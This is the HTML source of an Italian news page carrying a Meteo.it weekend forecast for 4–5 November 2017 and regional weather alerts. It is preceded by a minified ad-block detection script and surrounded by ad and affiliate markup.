"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script> <meta name="google-site-verification" content="W-AyXZadzMJjAglOiC7HoHe8er8SFp4iU1WuXksCo3Q" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-32x32.png" sizes="32x32" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-192x192.png" sizes="192x192" /><meta name="msapplication-TileImage" content="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-270x270.png" /><style id='wp-block-rss-inline-css' type='text/css'>ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}</style><style id='tptn-style-left-thumbs-widget_tptn_pop-2-inline-css' type='text/css'>.tptn-left-thumbs a{width:150px;height:150px;text-decoration:none}.tptn-left-thumbs img{width:150px;max-height:150px;margin:auto}.tptn-left-thumbs .tptn_title{width:100%}.tptn_posts_widget-widget_tptn_pop-2 img.tptn_thumb{width:150px !important;height:150px !important}</style></head><body class="wp-singular post-template-default single single-post postid-25777 single-format-standard wp-embed-responsive wp-theme-chromenews aft-light-mode aft-header-layout-centered header-image-default primary-post-title-font widget-title-border-bottom hover-title-underline default-content-layout single-content-mode-boxed aft-single-featured-boxed full-width-content af-wide-layout aft-section-layout-background">
<!-- Codice VIRALIZE 
<script data-wid="auto" type="text/javascript" src="https://ads.viralize.tv/display/?zid=AAFjo1qKqBNO7svZ"></script>--><div id="page" class="site af-whole-wrapper"> <a class="skip-link screen-reader-text" href="#content">Passa al contenuto</a><header id="masthead" class="header-layout-centered chromenews-header"><div class="top-header"><div class="container-wrapper"><div class="top-bar-flex"><div class="top-bar-left col-2"><div class="date-bar-left"> <span class="topbar-date"> 24 Gennaio 2026 <span id="topbar-time"></span> </span></div></div><div class="top-bar-right col-2"><div class="aft-small-social-menu"></div></div></div></div></div><div class="mid-header-wrapper data-bg " ><div class="mid-header"><div class="container-wrapper"><div class="mid-bar-flex"><div class="logo"><div class="site-branding uppercase-site-title"><p class="site-title font-family-1"> <a href="https://lagazzettadigitale.it/" class="site-title-anchor" rel="home">La Gazzetta Digitale</a></p><p class="site-description">Attualità, casting, consumatori, lavoro</p></div></div></div></div></div><div class="below-mid-header"><div class="container-wrapper"><div class="header-promotion"><div class="banner-promotions-wrapper"><div class="promotion-section"> <a href="" target="_blank"> </a></div></div></div></div></div></div><div id="main-navigation-bar" class="bottom-header"><div class="container-wrapper"><div class="bottom-nav"><div class="offcanvas-navigaiton"><div class="navigation-container"><nav class="main-navigation clearfix"> <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false"> <a href="javascript:void(0)" class="aft-void-menu"> <span class="screen-reader-text"> Menu principale </span> <i class="ham"></i> </a> </span><div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-26511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26511"><a href="https://lagazzettadigitale.it">HOME</a></li><li id="menu-item-16304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16304"><a href="https://lagazzettadigitale.it/cartellone-de-la-gazzetta-digitale/">Cartellone</a></li><li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2063"><a href="https://lagazzettadigitale.it/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-29144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29144"><a href="https://lagazzettadigitale.it/category/lifestyle/come-fare/">Come fare</a></li><li id="menu-item-29145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29145"><a href="https://lagazzettadigitale.it/category/lifestyle/concorsi/">Concorsi</a></li><li id="menu-item-29143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29143"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1570"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a><ul class="sub-menu"><li id="menu-item-29141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29141"><a href="https://lagazzettadigitale.it/category/lifestyle/food/ricette/">Ricette</a></li><li id="menu-item-29142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29142"><a href="https://lagazzettadigitale.it/category/lifestyle/food/sicurezza-alimentare/">Sicurezza alimentare</a></li></ul></li><li id="menu-item-28480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28480"><a href="https://lagazzettadigitale.it/meteo-italia-previsioni/">METEO</a></li><li id="menu-item-25415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25415"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42997"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-46258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-46258"><a href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/">Viabilità in tempo reale</a></li></ul></li><li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1554"><a href="https://lagazzettadigitale.it/category/spettacolo/">Spettacolo</a><ul class="sub-menu"><li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://lagazzettadigitale.it/category/lifestyle/casting/">Casting</a></li><li id="menu-item-31937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31937"><a href="https://lagazzettadigitale.it/category/spettacolo/cinema/">Cinema</a></li><li id="menu-item-29140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29140"><a href="https://lagazzettadigitale.it/category/spettacolo/musica/">Musica</a></li><li id="menu-item-27789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27789"><a href="https://lagazzettadigitale.it/programmi-tv-oggi/">OGGI in TV</a></li><li id="menu-item-29139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29139"><a href="https://lagazzettadigitale.it/category/spettacolo/televisione/">Televisione</a></li></ul></li><li id="menu-item-26740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26740"><a href="https://lagazzettadigitale.it/risultati-campionato-di-calcio-classifica/">Livescores</a><ul class="sub-menu"><li id="menu-item-40399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40399"><a href="https://lagazzettadigitale.it/basket-live-risultati-tempo-reale/">Basket</a></li><li id="menu-item-26742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26742"><a href="https://lagazzettadigitale.it/calcio-live-risultati-tempo-reale/">Calcio</a></li><li id="menu-item-26741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26741"><a href="https://lagazzettadigitale.it/tennis-live-risultati-tempo-reale/">Tennis</a></li><li id="menu-item-40415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40415"><a href="https://lagazzettadigitale.it/volley-live-risultati-tempo-reale/">Volley</a></li></ul></li><li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://lagazzettadigitale.it/contatta-la-redazione/">Contatti</a></li></ul></div></nav></div><div class="search-watch"><div id="aft-dark-light-mode-wrap"> <a href="javascript:void(0)" class="aft-light-mode" data-site-mode="aft-light-mode" id="aft-dark-light-mode-btn"> <span class="aft-icon-circle">Pulsante chiaro/scuro</span> </a></div><div class="af-search-wrap"><div class="search-overlay"> <a href="#" title="Search" class="search-icon"> <i class="fa fa-search"></i> </a><div class="af-search-form"><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div></div></div></div></div></div></div></header><div class="aft-main-breadcrumb-wrapper container-wrapper"><div class="af-breadcrumbs font-family-1 color-pad"> <span><span><a href="https://lagazzettadigitale.it/">Home</a></span> » <span><a href="https://lagazzettadigitale.it/category/cronaca/">Cronaca</a></span> » <span><a href="https://lagazzettadigitale.it/category/cronaca/italia/">Italia</a></span> » <span class="breadcrumb_last" aria-current="page">Previsioni weekend 4-5 novembre 2017 | Maltempo al Nord, si salva il Sud</span></span></div></div><div id="content" class="container-wrapper"><div class="section-block-upper"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-25777" class="af-single-article post-25777 post type-post status-publish format-standard has-post-thumbnail hentry category-italia category-meteo"><div class="entry-content-wrap af-cat-widget-carousel read-single "><div class="entry-content-title-featured-wrap"><header class="entry-header pos-rel social-after-title"><div class="read-details"><div class="entry-header-details af-cat-widget-carousel"><div class="figure-categories read-categories figure-categories-bg "></div><h1 class="entry-title">Previsioni weekend 4-5 novembre 2017 | Maltempo al Nord, si salva il Sud</h1><div class="aft-post-excerpt-and-meta color-pad"><div class="entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/11/"> 9 March 2025 </a> </span> </span><div class="aft-comment-view-share"></div></div></div></div></div></header><div class="read-img pos-rel"><div class="post-thumbnail full-width-image"> <img width="633" height="379" src="[data-uri]" class="attachment-chromenews-featured size-chromenews-featured wp-post-image lazyload" alt="previsioni weekend 4-5 novembre 2017" decoding="async" fetchpriority="high"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/11/previsioni-weekend-4-5-novembre-2017.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/11/previsioni-weekend-4-5-novembre-2017.jpg 633w, https://lagazzettadigitale.it/wp-content/uploads/2017/11/previsioni-weekend-4-5-novembre-2017-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="633" data-eio-rheight="379" /><noscript><img width="633" height="379" src="https://lagazzettadigitale.it/wp-content/uploads/2017/11/previsioni-weekend-4-5-novembre-2017.jpg" class="attachment-chromenews-featured size-chromenews-featured wp-post-image" alt="previsioni weekend 4-5 novembre 2017" decoding="async" fetchpriority="high" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/11/previsioni-weekend-4-5-novembre-2017.jpg 633w, https://lagazzettadigitale.it/wp-content/uploads/2017/11/previsioni-weekend-4-5-novembre-2017-300x180.jpg 300w" sizes="(max-width: 633px) 100vw, 633px" loading="lazy" data-eio="l" /></noscript></div> <span class="aft-image-caption"><p>previsioni-weekend-4-5-novembre-2017</p> </span></div></div><div class="color-pad"><div class="entry-content read-details"><p class="readingtime_text">Tempo di lettura stimato: 4 minuto/i</p><style>.readingtime_border{border:1px solid #000;width:250px;height:10px}.readingtime_bar{background-color:blue;width:0;height:10px}</style><p><div class="readingtime_border"><div id="readingtime_bar_in_25777" class="readingtime_bar"></div></div></p> <script type="text/javascript">jQuery("#readingtime_bar_in_25777").animate({
				    width: "100%"
				}, 247*1000);</script> <div class="pf-content"><h2><strong>Previsioni weekend 4-5 novembre 2017</strong></h2><p>Sabato si manifesteranno i primi segnali di un cambiamento che sarà più evidente a partire dalla giornata di domenica. Vediamo cosa dicono le <strong>previsioni weekend 4-5 novembre 2017</strong> a cura degli esperti di “Meteo.it”.</p> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992"
     crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-7607103059108992"
 data-ad-slot="3925880211"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script><h3>In arrivo una perturbazione</h3><p>Una ondata di maltempo investirà prima le regioni centro-settentrionali, poi quelle meridionali dall&#8217;inizio della prossima settimana.</p><h4>Meteo di sabato</h4><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992"
     crossorigin="anonymous"></script> <ins class="adsbygoogle"
 style="display:block; text-align:center;"
 data-ad-layout="in-article"
 data-ad-format="fluid"
 data-ad-client="ca-pub-7607103059108992"
 data-ad-slot="7649082862"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> <p>Nuvoloso o <b>molto nuvoloso al Nord e in Toscana</b> con <b>qualche debole pioggia in Liguria</b>; non escluse locali pioviggini in <b>Piemonte, Lombardia ed Emilia</b>. Nel resto del <b>Centro-Sud sarà una giornata abbastanza soleggiata </b>intervallata dal passaggio di qualche banco nuvoloso ad alta quota. Il raggruppamento di nuvole sarà un po&#8217; più esteso sulla Sardegna e dalla serata su tutte le regioni centrali e sulla Campania.</p><p>Tra la sera e la notte <b>peggioramento al Nord-Ovest</b>, dove aumenterà il rischio di deboli piogge sparse. Temperature diurne in lieve calo al Nord, in leggero aumento al Centro e Sardegna: sull’Isola punte attorno a 25°, complici i moderati <b>venti di Scirocco</b>. Sul mar Tirreno occidentale e sul Canale di Sicilia lo Scirocco è destinato a rinforzare.</p><h5>Previsioni weekend 4-5 novembre 2017: DOMENICA arriva il maltempo</h5><p>Dal mattino sarà <b>maltempo al Nord e in Sardegna</b> con tendenza al peggioramento anche su <b>Toscana, Umbria e Lazio, con il rischio di temporali</b>. Su Sicilia, medio Adriatico e Sud nuvolosità in transito alternata a schiarite e senza fenomeni. Venti in intensificazione e <b>neve sulle Alpi oltre i 2000 metri</b>, in brusco calo a partire dalla serata fino a:</p><ul><li>1000 metri nelle Alpi piemontesi e valdostane;</li><li>1400-1500 metri su quelle lombarde e in Alto Adige.</li></ul><p>Sarà una giornata in generale molto <b>ventosa</b>, in particolare sui <b>mari di Ponente</b> che potranno risultare anche agitati. <b>Temperature in aumento ovunque</b> nei valori minimi, in <b>lieve calo</b> le massime al Nordovest e sulla Sardegna; in <b>lieve aumento</b> nelle regioni adriatiche.</p><h5>ALLERTA METEO della Protezione Civile</h5><p>Allerta rossa su parte del Veneto, allerta arancione in Liguria, Lombardia, Veneto e Friuli Venezia Giulia a partire da sabato 4 novembre. Una perturbazione atlantica in avvicinamento verso la nostra penisola porterà dalla serata un progressivo peggioramento del tempo e venti forti. Prima attraverserà le regioni di nord-ovest in successiva estensione da domenica 5 su tutte le regioni settentrionali e su quelle centrali del versante tirrenico.</p><h5>L&#8217;avviso</h5><p>Dal tardo pomeriggio del 4 novembre precipitazioni diffuse, anche a carattere di rovescio o temporale, sulla Liguria, in estensione a Piemonte, Lombardia, Emilia-Romagna, Toscana, Veneto, Provincia Autonoma di Trento, Friuli Venezia Giulia e Sardegna, e dal pomeriggio di domenica su Umbria e Lazio. I fenomeni saranno accompagnati da rovesci di forte intensità, frequente attività elettrica e forti raffiche di vento.</p><p>L’avviso prevede inoltre, dalle prime ore di domenica 5 novembre, venti da forti a burrasca dai quadranti meridionali su Emilia-Romagna, Veneto e Marche, con possibili mareggiate lungo le coste esposte.</p><h5>I livelli di allerta</h5><p>E&#8217; <b>allerta arancione</b> da sabato 4 sui settori centrali della Liguria mentre per domenica è stata valutata <b>allerta rossa</b> in Veneto sul bacino del Piave pedemontano e <b>allerta arancione</b> su buona parte del restante territorio veneto, oltre che su gran parte del Friuli Venezia Giulia e della Liguria e sui settori nord-orientali della Lombardia, Milano inclusa.</p><p><b>Allerta gialla</b> per rischio idraulico e idrogeologico su ampi settori del nord Italia, su Toscana, Umbria e Lazio oltre che sui settori occidentali di Abruzzo, Molise e Sardegna.</p><p>[amazon_link asins=&#8217;B06XDYR48L,B015ODED3W,B01N9EJSLA&#8217; template=&#8217;ProductCarousel&#8217; store=&#8217;lagazzdigi-21&#8242; marketplace=&#8217;IT&#8217; link_id=&#8217;92b15b75-c09b-11e7-8aa5-c75e73c28d2b&#8217;]</p><p>Fonte: Meteo.it</p><h6>TI POTREBBERO INTERESSARE</h6><p class="has-background" style="background-color:#cfe2f3"><a target="_blank" href="https://www.amazon.it/deals?ref_=nav_cs_gb_td_lm_dt_cr&_encoding=UTF8&tag=lagazzdigi-21&linkCode=ur2&linkId=6a101bd1022e7000af52ac08e66d92cd&camp=3414&creative=21718">OFFERTE LAMPO AMAZON</a></p><ul><li><a href="https://lagazzettadigitale.it/meteo-italia-previsioni/">Guarda il TG Meteo ultima edizione</a></li><li>Altre notizie sul <a href="https://lagazzettadigitale.it/category/lifestyle/ambiente/meteo/">METEO</a></li><li><a href="https://www.facebook.com/lagazzettadigital/" target="_blank" rel="noopener">Seguici su FACEBOOK</a></li></ul><div 